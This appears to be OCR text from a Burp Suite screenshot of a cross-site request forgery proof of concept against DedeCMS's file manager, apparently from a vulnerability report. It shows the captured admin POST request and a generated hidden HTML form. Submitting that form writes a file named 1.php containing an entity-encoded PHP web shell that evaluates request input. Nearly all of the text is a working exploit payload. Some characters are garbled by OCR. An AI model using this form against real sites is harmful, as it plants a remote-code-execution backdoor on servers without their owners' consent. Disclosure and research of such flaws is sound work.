 CSRF PoC generator
Request to: http://192.168.72.142
Options
Pretty Raw Hex
\n
1 POST /dedecms/dede/file_manage_control.php HTTP/1.1
2 Host: 192.168.72.142
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.72.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.72.142/dedecms/dede/file_manage_view.php?fmdo=newfile&activ
epath=%2Fdedecms%2Fuploads
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 7
Request Headers 13
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.72.142/dedecms/dede/file_manage_control.php" method="POST" enctype="multipart/form-data">
6 <input type="hidden" name="fmdo" value="edit" />
7 <input type="hidden" name="backurl" value="" />
8 <input type="hidden" name="activepath" value="&#47;dedecms&#47;uploads" />
9 <input type="hidden" name="filename" value="1&#46;php" />
10 <input type="hidden" name="str" value="&lt;&#63;php&#32;eval&#40;&#36;&#95;REQUEST&#91;a&#93;&#41;&#59;&#63;&gt;" />
11 <input type="hidden" name="B1" value="&#32;&#32;□&#191;&#157;&#32;□&#173;&#152;&#32;&#32;" />
12 <input type="submit" value="Submit request" />
13 </form>
14 </body>
Search...
0 matches
Warning: The CSRF form uses a different encoding type than the original request, and so the application may not process the request
in the way required.
Regenerate
Test in browser
Copy HTML
Close